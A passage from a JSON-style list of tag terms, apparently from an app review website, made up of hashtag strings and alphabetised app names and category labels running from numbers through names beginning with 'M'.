#blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps locator"},{"term":"GrahamMe"},{"term":"Gravity Cactus"},{"term":"Great Wall of ChaCha"},{"term":"Greengow"},{"term":"Grocery List App"},{"term":"Groomit In"},{"term":"Group Text"},{"term":"Groupr"},{"term":"Grow"},{"term":"Grumpy Grandpa 2"},{"term":"Guardian Soul"},{"term":"Guess Food"},{"term":"Guess the Movie"},{"term":"GuftBuster"},{"term":"Guide"},{"term":"Guided Meditation"},{"term":"Gummy Soda: Puzzle Adventure"},{"term":"Gym Workout Routine"},{"term":"Gymify"},{"term":"HD MP3 Voice Recorder"},{"term":"Habit App"},{"term":"Habit Challenge"},{"term":"Habit Creator"},{"term":"Habit reCode"},{"term":"Hacking"},{"term":"Hair Style Changer"},{"term":"Halal Advisor"},{"term":"Halloween"},{"term":"Halloween Pumpkin Rescue"},{"term":"Hand Toss – Garden Defense"},{"term":"Handsfree"},{"term":"HandyBoy"},{"term":"Hangouts"},{"term":"Happ"},{"term":"Happ The Social Map"},{"term":"Happiness Meditation"},{"term":"Happn"},{"term":"Happy ELMS"},{"term":"HappyHunts"},{"term":"Hard Balance"},{"term":"Hardware"},{"term":"Hardware System Info"},{"term":"Harmony Shayari"},{"term":"Hart Rate Plus"},{"term":"HashPhotos"},{"term":"Healing noise"},{"term":"Health Fitness"},{"term":"Health and Fitness"},{"term":"Healthcare Management"},{"term":"Healthy Reminder"},{"term":"Hearing aid"},{"term":"Heart Rate Monitor"},{"term":"Help the Baby"},{"term":"Helper"},{"term":"Hero Escape"},{"term":"Heroes Sim"},{"term":"Heuro"},{"term":"HiJob Job Search"},{"term":"Hide IP"},{"term":"High Contrast"},{"term":"High Risk Credit Card Processing Alert"},{"term":"High Speed"},{"term":"Historical Bars"},{"term":"Historical Events"},{"term":"Hit the blocks"},{"term":"Hiyo"},{"term":"Holo"},{"term":"Holo-Ai"},{"term":"Home Remedies"},{"term":"Home WiFi Alert- WiFi Analyzer"},{"term":"Home Wifi Alert"},{"term":"Hook Up"},{"term":"HookUp!"},{"term":"Hooke"},{"term":"Hoorce"},{"term":"Horror Stories"},{"term":"HostEvent"},{"term":"Hotel Discounter"},{"term":"Hotels owners"},{"term":"House Inspector"},{"term":"Houstour"},{"term":"How To Block Ads on iOS"},{"term":"Hungry Battles"},{"term":"Hunting"},{"term":"Hyper Shot"},{"term":"Hypno Rings"},{"term":"HypnoTrip"},{"term":"Hypnosis"},{"term":"ICD Convertor"},{"term":"IGoalCard"},{"term":"IME Pay"},{"term":"IMeetzu"},{"term":"IP management software"},{"term":"IQ Jackpot"},{"term":"IQ Test"},{"term":"Ibiza"},{"term":"IconMania"},{"term":"Idealist"},{"term":"Ideas"},{"term":"Identify song"},{"term":"Idle Clicker"},{"term":"Idle Realm"},{"term":"Image Class Labeler"},{"term":"Image to Text"},{"term":"Improve your slice"},{"term":"Income"},{"term":"Infants"},{"term":"Infinity Dungeon"},{"term":"Informusic"},{"term":"Inner Oracle Cards"},{"term":"InsTube"},{"term":"Inspiration"},{"term":"Inspire the Fire"},{"term":"Inspire101"},{"term":"Inspyr"},{"term":"InstaLord"},{"term":"Instagram Tool"},{"term":"Instant Baby Sleep Sounds"},{"term":"Instawear"},{"term":"Interesting Facts"},{"term":"Interesting News"},{"term":"Interests"},{"term":"Interior Decorating Ideas"},{"term":"Interior Design"},{"term":"Intern Place"},{"term":"Internesonal Standards"},{"term":"Internet Radio"},{"term":"Interstellar Defense"},{"term":"Interview"},{"term":"Intuitive understanding"},{"term":"Investigate Followers"},{"term":"Investments"},{"term":"Invitations"},{"term":"Invite Me"},{"term":"Ipad"},{"term":"Irish Gold Eyes Slot Machines"},{"term":"Iron Hopper"},{"term":"Istanbul Directory"},{"term":"ItalyGuides"},{"term":"JACK Adventure"},{"term":"JUST JUMP"},{"term":"Japan Sound"},{"term":"Jellify"},{"term":"Jelly Crush"},{"term":"Jelly Crusher"},{"term":"Jelly Monsters"},{"term":"Jellyfish Music Player"},{"term":"Jennie Francis Hypnosis"},{"term":"Jewel Blitz"},{"term":"Jewels Spring"},{"term":"Job"},{"term":"Job Tracker"},{"term":"Job Tracker Pro"},{"term":"JoinGram"},{"term":"Journal App"},{"term":"Juice Party Mania"},{"term":"Jump Red Square"},{"term":"Jump gameplay"},{"term":"JumpJump Cat"},{"term":"Jumper"},{"term":"Jumping Game"},{"term":"Jumping Ninja"},{"term":"Jumpy Petz"},{"term":"Jungle Jumpers"},{"term":"KIS"},{"term":"KMS"},{"term":"Kaja"},{"term":"Kazzanova"},{"term":"Keepsake"},{"term":"KeyReel"},{"term":"Keyboard extension"},{"term":"Kickstarter"},{"term":"Kidgy"},{"term":"Kids Games"},{"term":"Kids Place - Parental Control"},{"term":"Kids To Learn"},{"term":"KidsLipi"},{"term":"Kidz Tokenz – Reward Kids"},{"term":"Kindergarten"},{"term":"Kindle"},{"term":"Kingdom"},{"term":"KissPay"},{"term":"Kokotoa"},{"term":"Kolloki"},{"term":"Kompass"},{"term":"Kraftly"},{"term":"Kryption"},{"term":"KryptoGraphe"},{"term":"KtchUp"},{"term":"KuaiFit"},{"term":"Kuca Senses"},{"term":"Kwit"},{"term":"Kwyzzislands"},{"term":"K’BRO"},{"term":"LOQUA"},{"term":"Landlords"},{"term":"Language"},{"term":"Last Minute Hotel Offers"},{"term":"Last Ruse"},{"term":"Launch"},{"term":"Launches"},{"term":"Lazy Rocket"},{"term":"LeKaloum News"},{"term":"League of Wallpapers - Legends"},{"term":"Learn English"},{"term":"Learn English – Kids"},{"term":"Learn Japanese Language LuvLingua"},{"term":"Learn Languages"},{"term":"Learn Spanish and English"},{"term":"Learn new words"},{"term":"Learn to Run"},{"term":"Learning"},{"term":"Learning The English Alphabet"},{"term":"Leela"},{"term":"Leelou Personal Safety"},{"term":"Letter Crush"},{"term":"Letterun"},{"term":"Let’s Build a Wall"},{"term":"Leverage"},{"term":"Life Hue"},{"term":"Life Quotes"},{"term":"LifeBuddy"},{"term":"LifeHue"},{"term":"Light Clock"},{"term":"LightExistence"},{"term":"Lightroom Presets"},{"term":"Lili Social"},{"term":"Limbic"},{"term":"Line Drawing Physic Drop"},{"term":"Linechecker"},{"term":"LinguistBook"},{"term":"Lingwiser"},{"term":"List-managing"},{"term":"Little Weather App"},{"term":"Live Chopz"},{"term":"Live Consultation"},{"term":"LiveBoard"},{"term":"LiveShopper"},{"term":"LiveToday"},{"term":"Local Edition"},{"term":"Local Guide"},{"term":"Location messages app"},{"term":"Locator"},{"term":"Loft Design Lock Screen"},{"term":"LogicalDOC"},{"term":"Logo Quiz"},{"term":"Logopit"},{"term":"LokaTrain"},{"term":"London"},{"term":"Loot Drop"},{"term":"Lose Weight"},{"term":"Lost and found"},{"term":"Lost treasure"},{"term":"Love Capture"},{"term":"Love Digits"},{"term":"Love and Romantic Stickers for WhatsApp"},{"term":"Love4style"},{"term":"Lucky Match"},{"term":"Lullaby"},{"term":"Lulu Land"},{"term":"M   Browser"},{"term":"MADMOLE"},{"term":"MAGA: Trump Edition"},{"term":"MPoints"},{"term":"MULMIN"},{"term":"MXWord"},{"term":"MY WEED SOCIAL"},{"term":"MYB – The 10k Group Challenge"},{"term":"Machine JackPot"},{"term":"Magic Jewels 3"},{"term":"Magic Photo"},{"term":"MainApp"},{"term":"Make Extra Cash"},{"term":"Make Me Yellow"},{"term":"Make Money"},{"term":"Make More Money"},{"term":"Mallow Man"},{"term":"Malta Secrets"},{"term":"Malta guide app"},{"term":"Man Style"},{"term":"Manage your daily life"},{"term":"Management"},{"term":"Manga Notes"},{"term":"Marcia Pessanha Boston Homes"},{"term":"Marijuana"},{"term":"Markup Magic"},{"term":"Masturbation Addiction"},{"term":"Match"},{"term":"Match 3 Go"},{"term":"Match-3 game"},{"term":"Match-three puzzler"},{"term":"Matching Puzzle Game"},{"term":"Math A Way"},{"term":"Math App"},{"term":"Math Brain Workout"},{"term":"Math Game"},{"term":"Math Games for Preschool and Kindergarten Kids"},{"term":"Math Tapper"},{"term":"Math Tricks Workout"},{"term":"Math on Tiles"},{"term":"MaxWord"},{"term":"Mayor Husein: Battle on Sky"},{"term":"MeKeyboard"},{"term":"MediFellows"},{"term":"Media"},{"term":"Media Monster"},{"term":"Mediation"},{"term":"Medical App"},{"term":"Medical Revision"},{"term":"Medication"},{"term":"Medicine"},{"term":"Medicine Heads Up"},{"term":"Medieval"},{"term":"Meditation App"},{"term":"Mediterranean Sea"},{"term":"Meet Random Strangers"},{"term":"Meet new singles"},{"term":"Meet up with someone"},{"term":"MeetMe"},{"term":"Meetup"},{"term":"MegaFly"},{"term":"MeloDroid"},{"term":"MeloPhone"},{"term":"Meme App"},{"term":"Memory Boost"},{"term":"Memory Game"},{"term":"Memory Loco Game"},{"term":"Menager"},{"term":"Menagment tool"},{"term":"Mental Health"},{"term":"MenxApp"},{"term":"Messaging App of the Month"},{"term":"Meta 